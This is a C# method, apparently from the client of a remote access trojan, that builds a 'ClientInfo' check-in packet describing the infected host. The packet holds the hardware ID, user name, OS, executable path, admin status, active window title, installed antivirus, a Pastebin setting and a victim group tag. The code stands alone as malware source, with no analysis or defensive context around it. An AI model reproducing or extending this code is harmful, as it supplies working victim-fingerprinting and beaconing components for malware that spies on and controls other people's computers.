 public static byte[] SendInfo()
{
MessagePackLib.MessagePack.MsgPack msgPack = new MessagePackLib.MessagePack.MsgPack();
msgPack.ForcePathObject("Packet").AsString = "ClientInfo";
msgPack.ForcePathObject("HWID").AsString = Settings.Hwid;
msgPack.ForcePathObject("User").AsString = Environment.UserName.ToString();
msgPack.ForcePathObject("OS").AsString = new ComputerInfo().OSFullName.ToString().Replace("Microsoft", null) + " " +
Environment.Is64BitOperatingSystem.ToString().Replace("True", "64bit").Replace("False", "32bit");
msgPack.ForcePathObject("Path").AsString = Application.ExecutablePath;
msgPack.ForcePathObject("Version").AsString = Settings.Version;
msgPack.ForcePathObject("Admin").AsString = Methods.IsAdmin().ToString().ToLower().Replace("true", "Admin").Replace("false",
"User");
msgPack.ForcePathObject("Performance").AsString = Methods.GetActiveWindowTitle();
msgPack.ForcePathObject("Pastebin").AsString = Settings.Pastebin;
msgPack.ForcePathObject("Antivirus").AsString = Methods.Antivirus();
msgPack.ForcePathObject("Installed").AsString = new FileInfo(Application.ExecutablePath).LastWriteTime.ToUniversalTime
().ToString();
msgPack.ForcePathObject("Pong").AsString = "";
msgPack.ForcePathObject("Group").AsString = Settings.Group;
return msgPack.Encode2Bytes();
}